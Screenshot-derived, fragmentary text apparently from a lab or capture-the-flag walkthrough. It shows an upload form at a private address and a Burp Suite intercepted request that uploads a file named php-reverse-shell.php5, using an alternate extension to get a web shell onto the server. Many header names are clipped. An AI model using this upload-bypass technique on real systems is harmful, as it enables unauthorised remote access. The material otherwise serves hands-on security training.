 333/intern
10.10.107.33:3333/inte
Not secure 10.10.107.33:3333/internal/
crypto Pen
Upload
Choose File php-reverse-shell.php5 Submit
=============
e
=============
/10.10.107.33:333
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
ject Intruder Repeater View Help
d Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
HTTP history WebSockets history Proxy settings
st to http://10.10.107.33:3333
rd Drop Intercept is on Action Open browser Add notes
Raw Hex \n
Inspector
/internal/index.php HTTP/1.1
10.10.107.33:3333
ent-Length: 5796
e-Control: max-age=0
ade-Insecure-Requests: 1
in: http://10.10.107.33:3333
ent-Type: multipart/form-data; boundary=----WebKitFormBoundaryDsshTWcAAJEgdPNJ
Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
me/121.0.6167.85 Safari/537.36
pt:
/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
gned-exchange;v=b3;q=0.7
rer: http://10.10.107.33:3333/internal/
pt-Encoding: gzip, deflate, br
pt-Language: en-US,en;q=0.9
ection: close
--WebKitFormBoundaryDsshTWcAAJEgdPNJ
ent-Disposition: form-data; name="file"; filename="php-reverse-shell.php5"
ent-Type: application/x-php
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers